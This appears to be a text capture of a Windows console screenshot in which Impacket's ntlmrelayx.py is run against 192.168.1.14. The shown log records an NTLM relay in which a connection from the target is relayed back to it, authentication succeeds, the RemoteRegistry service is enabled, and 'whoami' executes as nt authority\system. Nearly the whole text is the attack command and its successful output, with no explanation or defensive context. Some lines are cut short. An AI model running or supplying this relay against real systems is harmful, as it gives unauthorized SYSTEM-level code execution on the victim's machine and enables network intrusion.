 Administrator: C:\Windows\System32\cmd.exe - python  ntlmrelayx.py -t 192.168.1.14 -smb2support -ts -c whoami
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
F:\Download\impacket-0.12.0\examples>python ntlmrelayx.py -t 192.168.1.14 -smb2support -ts -c whoami
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[2025-10-05 22:34:32] [*] Protocol Client DCSYNC loaded..
[2025-10-05 22:34:32] [*] Protocol Client HTTPS loaded..
[2025-10-05 22:34:32] [*] Protocol Client HTTP loaded..
[2025-10-05 22:34:32] [*] Protocol Client IMAPS loaded..
[2025-10-05 22:34:32] [*] Protocol Client IMAP loaded..
[2025-10-05 22:34:32] [*] Protocol Client LDAPS loaded..
[2025-10-05 22:34:32] [*] Protocol Client LDAP loaded..
[2025-10-05 22:34:32] [*] Protocol Client MSSQL loaded..
[2025-10-05 22:34:32] [*] Protocol Client RPC loaded..
[2025-10-05 22:34:32] [*] Protocol Client SMB loaded..
[2025-10-05 22:34:32] [*] Protocol Client SMTP loaded..
[2025-10-05 22:34:34] [*] Running in relay mode to single host
[2025-10-05 22:34:34] [*] Setting up SMB Server on port 445
[2025-10-05 22:34:34] [*] Setting up HTTP Server on port 80
[2025-10-05 22:34:34] [*] Setting up WCF Server on port 9389
[2025-10-05 22:34:34] [*] Setting up RAW Server on port 6666
[2025-10-05 22:34:34] [*] Multirelay disabled
[2025-10-05 22:34:34] [*] Servers started, waiting for connections
[2025-10-05 22:34:39] [*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.1.14,
t smb://192.168.1.14
[2025-10-05 22:34:39] [*] Authenticating against smb://192.168.1.14 as / SUCCEED
[2025-10-05 22:34:39] [*] All targets processed!
[2025-10-05 22:34:39] [*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.1.14 controlle
no more targets left!
[2025-10-05 22:34:39] [*] All targets processed!
[2025-10-05 22:34:39] [*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.1.14 controlle
no more targets left!
[2025-10-05 22:34:39] [*] Service RemoteRegistry is in stopped state
[2025-10-05 22:34:39] [*] Service RemoteRegistry is disabled, enabling it
[2025-10-05 22:34:39] [*] Starting service RemoteRegistry
[2025-10-05 22:34:41] [*] Executed specified command on host: 192.168.1.14
nt authority\system